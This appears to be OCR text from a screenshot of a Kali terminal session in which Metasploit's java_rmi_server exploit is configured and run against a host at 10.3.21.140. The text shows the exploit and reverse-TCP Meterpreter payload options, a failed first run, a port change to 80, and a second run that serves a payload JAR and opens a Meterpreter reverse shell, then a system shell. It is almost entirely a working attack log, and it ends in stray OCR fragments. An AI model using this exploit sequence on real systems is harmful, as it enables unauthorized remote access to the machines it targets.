 Applications Places May 3 6:58 PM
easykp8@kps-kali: ~
easykp8@kps-kali: ~ × easykp8@kps-kali: ~ ×
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 10.3.21.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
hello-docker
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.32.113 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.3.32.113:4444
[*] 10.3.21.140:1099 - Using URL: http://10.3.32.113:8080/F1CKX4
[*] 10.3.21.140:1099 - Server started.
[*] 10.3.21.140:1099 - Sending RMI Header...
[*] 10.3.21.140:1099 - Sending RMI Call...
[*] 10.3.21.140:1099 - Replied to request for payload JAR
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/java_rmi_server) > set lport 80
lport => 80
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.3.32.113:80
[*] 10.3.21.140:1099 - Using URL: http://10.3.32.113:8080/9nR3bXlSsTtor2
[*] 10.3.21.140:1099 - Server started.
[*] 10.3.21.140:1099 - Sending RMI Header...
[*] 10.3.21.140:1099 - Sending RMI Call...
[*] 10.3.21.140:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 10.3.21.140
[*] Meterpreter session 1 opened (10.3.32.113:80 -> 10.3.21.140:52278) at 2024-05-03 18:56:40 +0600
meterpreter > shell
adidas
LOS ANGELES
LAKERS